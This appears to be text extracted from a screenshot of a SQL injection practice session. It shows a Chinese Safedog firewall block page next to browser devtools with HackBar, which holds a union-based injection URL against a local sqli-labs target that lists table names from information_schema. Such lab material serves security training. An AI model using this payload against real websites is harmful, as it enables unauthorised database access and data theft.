 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
opyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'%23